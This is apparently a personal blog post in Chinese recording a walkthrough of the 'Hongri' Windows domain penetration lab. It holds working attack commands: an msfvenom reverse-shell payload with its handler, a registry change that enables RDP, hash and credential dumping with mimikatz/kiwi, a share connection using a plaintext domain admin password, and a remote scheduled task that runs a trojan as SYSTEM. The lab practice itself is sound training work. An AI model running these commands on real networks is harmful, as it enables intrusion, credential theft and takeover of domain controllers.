background 看了官网放的红日一解 感觉之前自己做的太浅了 网上很多文章也是很浅 参考https://mp.weixin.qq.com/s/A3MIuT7RXTIIPNLjF42OTg

记录下一些内网常用的命令

ipconfig /all # 查看本机ip,所在域 route print # 打印路由信息 net view # 查看局域网内其他主机名 arp -a # 查看arp缓存 net start # 查看开启了哪些服务 net share # 查看开启了哪些共享 net share ipc$ # 开启ipc共享 net share c$ # 开启c盘共享 net use \\192.168.xx.xx\ipc$ "" /user:"" # 与192.168.xx.xx建立空连接 net use \\192.168.xx.xx\c$ "密码" /user:"用户名" # 建立c盘共享 dir \\192.168.xx.xx\c$\user # 查看192.168.xx.xx c盘user目录下的文件 net config Workstation # 查看计算机名、全名、用户名、系统版本、工作站、域、登录域 net user # 查看本机用户列表 net user /domain # 查看域用户 net localgroup administrators # 查看本地管理员组(通常会有域用户) net view /domain # 查看有几个域 net user 用户名 /domain # 获取指定域用户的信息 net group /domain # 查看域里面的工作组,查看把用户分了多少组(只能在域控上操作) net group 组名 /domain # 查看域中某工作组 net group "domain admins" /domain # 查看域管理员的名字 net group "domain computers" /domain # 查看域中的其他主机名 net group "doamin controllers" /domain # 查看域控制器(可能有多台) for /L %I in (1,1,254) DO @ping -w 1 -n 1 192.168.52.%I | findstr "TTL=" 用Ping命令探测内网主机 REG ADD HKLM\SYSTEM\CurrentControlSet\Control\Terminal" "Server /v fDenyTSConnections /t REG_DWORD /d 00000000 /f #开3389



Windows域安全基本名词

域控制器(Domain Controller,DC):在域中至少有一台服务器负责每一台联入网络的电脑和用户的验证工作,相当于一个单位的门卫一样。 密钥分发中心(Key Distribution Center,KDC):KDC维护着域中所有安全主体(SecurityPrincipal)账户信息数据库,负责管理票据、认证票据、分发票据。 帐户数据库(Account Database,AD):一个类似于 Windows本机SAM的数据库,存储了域内所有网络对象的凭证,也存储所有Client的白名单,在白名单中的 Client才可以申请到TGT。 身份验证服务(Authentication Service,AS):用于生成TGT的服务。 票据发放服务(Ticket Granting Service,TGS):用于生成某个服务的ticket 认证票据(Ticket Granting Ticket,TGT):可以理解为入场券,通过入场券能够获得票据,是一种临时凭证的存在。 票据(Ticket):网络对象互相访问的凭证。 Master Key :长期密钥(被 Hash加密的用户密钥),这里指 NTLM Hash,简单理解就是Windows加密过的密码口令。 Session Key :短期会话密钥。 krbtgt 账户:每个域控制器都有一个 krbtgt的用户账户,是 KDC的服务账户,用来创建票据授予服务(TGS)加密的密钥。 作者:蜗牛学苑 https://www.bilibili.com/read/cv15702405/ 出处:bilibili

kerberos认证中的三个角色

Client Server KDC (DC) :在Windows域环境中,KDC的角色由DC承担。 作者:蜗牛学苑 https://www.bilibili.com/read/cv15702405/ 出处:bilibili

认证过程

Client向KDC的AS服务发送请求,希望获取访问Server的权限。KDC收到请求后,通过在帐户数据库AD中存储黑名单和白名单来区分Client是否可信。确认成功后,AS返回TGT给Client。 Client得到了TGT后,继续向KDC的TGS服务发送请求,希望获取访问 Server的权限。KDC通过客户端请求信息中的TGT判断客户端是否拥有权限,确认成功返回访问Server的权限ticket。 Client得到ticket后,Client与Server二者进行相互验证,成功后,Client就可以访问Server的资源。 作者:蜗牛学苑 https://www.bilibili.com/read/cv15702405/ 出处:bilibili

自己也不会用msf去横向 于是重做一次红日一 之前写的也挺烂的



红日一温习 哥斯拉里直接load go即可 msf照着上面配置

但是这样不稳定 还是生成个马子回连

msfvenom -p windows/meterpreter/reverse_tcp lhost=192.168.30.135 lport=4444 -f exe -o wxiaoge.exe

监听

use exploit/multi/handler set payload windows/x64/meterpreter/reverse_tcp set lhost 192.168.30.135 set lport 4444

开3389

REG ADD HKLM\SYSTEM\CurrentControlSet\Control\Terminal" "Server /v fDenyTSConnections /t REG_DWORD /d 00000000 /f

msf关闭防火墙

run post/windows/manage/enable_rdp

获取system权限

获取哈希

hashdump run post/windows/gather/smart_hashdump



猕猴桃模块



load kiwi #加载kiwi模块 help kiwi #查看kiwi模块的使用 creds_all: #列举所有凭据 creds_kerberos: #列举所有kerberos凭据 creds_msv: #列举所有msv凭据 creds_ssp: #列举所有ssp凭据 creds_tspkg: #列举所有tspkg凭据 creds_wdigest: #列举所有wdigest凭据 dcsync: #通过DCSync检索用户帐户信息 dcsync_ntlm: #通过DCSync检索用户帐户NTLM散列、SID和RID golden_ticket_create: #创建黄金票据 kerberos_ticket_list: #列举kerberos票据 kerberos_ticket_purge: #清除kerberos票据 kerberos_ticket_use: #使用kerberos票据 kiwi_cmd: #执行mimikatz的命令,后面接mimikatz.exe的命令 lsa_dump_sam: #dump出lsa的SAM lsa_dump_secrets: #dump出lsa的密文 password_change: #修改密码 wifi_list: #列出当前用户的wifi配置文件 wifi_list_shared: #列出共享wifi配置文件/编码

这里的administrator god是域管理员 也就是这个密码可以登录域内所有机器 如果没做限制的话

这个密码修改的时候是会经过域控的 域控关机这个密码就修改不了 这个密码一修改域内所有机器的都会变

ping命令探测存活

for /L %I in (1,1,254) DO @ping -w 1 -n 1 192.168.52.%I | findstr "TTL="

搭建代理

run autoroute -s 192.168.52.0/24

查看

挂起



正常流程扫描 后面配置代理这些没啥讲的

这里有了域管的密码 但是域控没开3389上不了桌面 可以psexec上去 这里还有个思路 开启共享文件



连接域控共享目录

net use \\192.168.52.138\c$ "Liu78963" /user:"administrator"

传马

copy mazi.exe \\192.168.52.138\c$

其实在桌面里直接图形化页面输入就能看到

定时任务也支持远程下发

shell schtasks /create /tn "test" /tr C:\shell.exe /sc once /st 18:05 /S 192.168.52.138 /RU System /u administrator /p "Liu78963"

这就算是拿下域控了 不过好像 确实没啥东西 msf没cs方便啊



红日二 参考 https://mp.weixin.qq.com/s/x6-i7LF_Zy0gPSnutaNmpg

这里没搞懂为什么pc机 win7要出网 然后这里模拟互联网地址的nat网卡全部设置静态了 我删了新增了nat的网卡

打点 wp上写的是7001有weblogic能直接rce 但是我这里7001端口没起来 1433端口起了 就不管了 一把🔒的口子没啥好讲的

直接上cs 主机里的360也是奇葩

确实是断网了就废了

这系列的靶机都有360 还得看免杀 实战基本就是拿到域管密码就完事了